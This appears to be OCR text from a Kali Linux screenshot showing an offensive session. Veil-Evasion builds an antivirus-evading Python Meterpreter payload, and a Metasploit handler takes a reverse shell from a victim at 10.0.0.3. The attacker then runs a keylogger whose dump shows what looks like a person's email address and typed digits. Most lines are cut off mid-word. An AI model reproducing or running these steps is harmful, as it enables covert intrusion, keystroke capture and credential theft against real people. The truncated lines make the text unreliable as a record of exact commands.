 Applications Places Wed Aug 12, 3:35 AM root
root@kali: ~
File Edit View Search Terminal Help
Veil-Evasion | [Version]: 2.20
[Web]: https://www.veil-framework.
[*] Executable written to: /usr/sh
Language: python
Payload: python/mete
Required Options: LHOST=192.1
compile_to_
Payload File: /usr/share/
Handler File: /usr/share/
[*] Your payload files have been g
[!] And don't submit samples to an
[>] press any key to return to the
root@kali: ~
File Edit View Search Terminal Help
msf exploit(handler) > exploit
[*] Started reverse handler on 10.0.0.2:443
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 10.0.0.3
[*] Meterpreter session 2 opened (10.0.0.2:443 -> 10.0.0.3:1336) at 2015-08-12 0
3:13:52 -0400
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
ahmed.rafat <N8> <N8> <N0> @hoa <Back> tamil.com <Tab> ahmedl <Back> <N1> <N
2> <N3>
meterpreter > shutdown
Shutting down...
meterpreter >
[*] 10.0.0.3 - Meterpreter session 2 closed. Reason: Died
Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
msf exploit(handler) > set LHOST 192.168.137.2
LHOST => 192.168.137.2
msf exploit(handler) > exp
KALI LINUX™
the quieter you become, the more you are able to hear"